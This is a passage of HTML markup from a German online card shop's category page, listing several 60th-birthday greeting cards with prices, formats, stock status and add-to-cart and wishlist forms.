                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_18010"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-60-geburtstag-52-51860.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-18010">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-51860.png"
            loading="lazy"
            width="200"
            height="320"
            alt="60.&#x20;Geburtstag"/></span>
</span>
<style>.product-image-container-18010 {
    width: 200px;
}
.product-image-container-18010 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-60-geburtstag-52-51860.html">
                                60. Geburtstag                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18010" data-price-box="product-id-18010">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-18010"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,99 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-60-geburtstag-52-51860.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="18010"                data-price-amount="1.35"
        data-price-type=""
        class="price-wrapper ">1,35 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-51860"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/18010/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="18010">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="dNTdpY14pw0WlN0c" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":18010,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_18006"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-60-geburtstag-52-51460.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-18006">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-51460.png"
            loading="lazy"
            width="200"
            height="320"
            alt="60.&#x20;Geburtstag"/></span>
</span>
<style>.product-image-container-18006 {
    width: 200px;
}
.product-image-container-18006 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-60-geburtstag-52-51460.html">
                                60. Geburtstag                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box " data-role="priceBox" data-product-id="18006" data-price-box="product-id-18006">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-18006"                data-price-amount="2.79"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,79 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-60-geburtstag-52-51460.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="18006"                data-price-amount="1.26"
        data-price-type=""
        class="price-wrapper ">1,26 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-51460"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/18006/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="18006">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="dNTdpY14pw0WlN0c" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":18006,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_18005"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-60-jahre-geburtstagskarte-52-51360.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-18005">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-51360.png"
            loading="lazy"
            width="200"
            height="320"
            alt="60&#x20;Jahre&#x20;Geburtstagskarte"/></span>
</span>
<style>.product-image-container-18005 {
    width: 200px;
}
.product-image-container-18005 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-60-jahre-geburtstagskarte-52-51360.html">
                                60 Jahre Geburtstagskarte                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18005" data-price-box="product-id-18005">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-18005"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,99 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-60-jahre-geburtstagskarte-52-51360.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="18005"                data-price-amount="1.35"
        data-price-type=""
        class="price-wrapper ">1,35 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-51360"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/18005/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="18005">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="dNTdpY14pw0WlN0c" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":18005,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_18004"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-60-geburtstag-fuer-autoliebhaber-52-51260.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-18004">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-51260.png"
            loading="lazy"
            width="200"
            height="320"
            alt="60.&#x20;Geburtstag&#x20;f&#xFC;r&#x20;Autoliebhaber"/></span>
</span>
<style>.product-image-container-18004 {
    width: 200px;
}
.product-image-container-18004 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-60-geburtstag-fuer-autoliebhaber-52-51260.html">
                                60. Geburtstag für Autoliebhaber                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="18004" data-price-box="product-id-18004">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-18004"                data-price-amount="2.99"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,99 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-60-geburtstag-fuer-autoliebhaber-52-51260.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="18004"                data-price-amount="1.35"
        data-price-type=""
        class="price-wrapper ">1,35 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-51260"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/18004/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="18004">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="dNTdpY14pw0WlN0c" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":18004,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_16836"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-zum-60-mit-waschsymbolen-52-48560.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-16836">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-48560.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Geburtstagskarte&#x20;zum&#x20;60&#x20;mit&#x20;Waschsymbolen"/></span>
</span>
<style>.product-image-container-16836 {
    width: 200px;
}
.product-image-container-16836 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-zum-60-mit-waschsymbolen-52-48560.html">
                                Geburtstagskarte zum 60 mit Waschsymbolen                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="16836" data-price-box="product-id-16836">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-16836"                data-price-amount="2.95"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,95 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-zum-60-mit-waschsymbolen-52-48560.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="16836"                data-price-amount="1.33"
        data-price-type=""
        class="price-wrapper ">1,33 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-48560"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/16836/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="16836">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],">
                                            <input name="form_key" type="hidden" value="dNTdpY14pw0WlN0c" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":16836,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_9179"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-a4-60-geburtstag-ein-guter-jahrgang-52-850260.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-9179">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-850260.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Geburtstagskarte&#x20;A4&#x20;60.&#x20;Geburtstag&#x20;-&#x20;ein&#x20;guter&#x20;Jahrgang&#x21;"/></span>
</span>
<style>.product-image-container-9179 {
    width: 200px;
}
.product-image-container-9179 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    <span class="din">A4</span>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-a4-60-geburtstag-ein-guter-jahrgang-52-850260.html">
                                Geburtstagskarte A4 60. Geburtstag - ein guter Jahrgang!                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="9179" data-price-box="product-id-9179">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-9179"                data-price-amount="6.95"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">6,95 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-a4-60-geburtstag-ein-guter-jahrgang-52-850260.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="9179"                data-price-amount="3.13"
        data-price-type=""
        class="price-wrapper ">3,13 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>21,0 x 29,7 cm Format A4</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-850260"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/9179/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="9179">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="dNTdpY14pw0WlN0c" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":9179,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_6036"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-60-geburtstag-ein-guter-jahrgang-52-42760oc.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-6036">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-42760oc.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Geburtstagskarte&#x20;60.&#x20;Geburtstag&#x20;-&#x20;ein&#x20;guter&#x20;Jahrgang&#x21;"/></span>
</span>
<style>.product-image-container-6036 {
    width: 200px;
}
.product-image-container-6036 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-60-geburtstag-ein-guter-jahrgang-52-42760oc.html">
                                Geburtstagskarte 60. Geburtstag - ein guter Jahrgang!                            </a>
                        </strong>
                                                                                                    <div class="stock unavailable">
                                <span>Nicht Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="6036" data-price-box="product-id-6036">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-6036"                data-price-amount="3.5"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">3,50 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-60-geburtstag-ein-guter-jahrgang-52-42760oc.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="6036"                data-price-amount="1.58"
        data-price-type=""
        class="price-wrapper ">1,58 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                        <div class="stock unavailable">
                                                <span>Nicht Verfügbar</span></div>
                                                                                                            </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":6036,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
       role="button">
        <span>Auf den Merkzettel</span>
    </a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                        <li class="item product product-item">
                <div class="product-item-info"
                     id="product-item-info_5288"
                     data-container="product-grid">
                                                            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-60-streublumenwiese-52-43760.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        <span class="product-image-container product-image-container-5288">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.hanra.de/media/catalog/product/cache/8f507dd903a15391189b77e6b72e3257/5/2/52_52-43760.png"
            loading="lazy"
            width="200"
            height="320"
            alt="Geburtstagskarte&#x20;60&#x20;Streublumenwiese"/></span>
</span>
<style>.product-image-container-5288 {
    width: 200px;
}
.product-image-container-5288 span.product-image-wrapper {
    padding-bottom: 160%;
}</style>                    </a>
                    
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-60-streublumenwiese-52-43760.html">
                                Geburtstagskarte 60 Streublumenwiese                            </a>
                        </strong>
                                                                                                    <div class="stock available">
                                <span>Verfügbar</span></div>
                        
                        <div class="price-box price-final_price" data-role="priceBox" data-product-id="5288" data-price-box="product-id-5288">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-5288"                data-price-amount="2.95"
        data-price-type="finalPrice"
        class="price-wrapper "><span class="price">2,95 €</span></span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>
            <a href="https://www.hanra.de/zahlengeburtstag-geburtstagskarte-60-streublumenwiese-52-43760.html" class="minimal-price-link">
            

<span class="price-container price-final_price tax weee"
        >
            <span class="price-label">ab</span>
        <span  id="5288"                data-price-amount="1.33"
        data-price-type=""
        class="price-wrapper ">1,33 €</span>
        </span>
 <span class="aitoc-puq-units">pro Stk.</span>        </a>
    </div>
                        
<div class="price-additional">
            <span class="tax-info">inkl. Mwst.</span>
        <span class="shipping-info">zzgl. <a href="/versandkosten" target="_blank">Versandkosten</a></span>
</div>
                                                    <div class="format">
                                <strong>Format:</strong>
                                <span>11,5 x 17,0 cm Format B6</span></div>
                        
                        
                        <div class="product-item-outer-actions">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="52-43760"
                                              action="https://www.hanra.de/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw%2C/product/5288/"
                                              novalidate="novalidate"
                                              method="post">
                                                                                                                                                                                                                                    <input type="hidden"
                                                   name="product"
                                                   value="5288">
                                            <input type="hidden"
                                                   name="uenc"
                                                   value="[base64],,">
                                            <input name="form_key" type="hidden" value="dNTdpY14pw0WlN0c" />                                            <input type="number"
                                                name="qty"
                                                id="qty"
                                                min="1"
                                                value="1"
                                                step="1"
                                                title="Anzahl"
                                                class="input-text qty"
                                                />
                                            <button type="submit"
                                                    title="In&#x20;den&#x20;Warenkorb"
                                                    class="action tocart primary"
                                                    disabled>
                                                <span>In den Warenkorb</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#"
       class="action towishlist"
       title="Auf&#x20;den&#x20;Merkzettel"
       aria-label="Auf&#x20;den&#x20;Merkzettel"
       data-post='{"action":"https:\/\/www.hanra.de\/wishlist\/index\/add\/","data":{"product":5288,"uenc":"aHR0cHM6Ly93d3cuaGFucmEuZGUvZ2VidXJ0c3RhZy96YWhsZW5nZWJ1cnRzdGFnc2thcnRlbi82MC1nZWJ1cnRzdGFnLmh0bWw,"}}'
       data-action="add-to-wishlist"
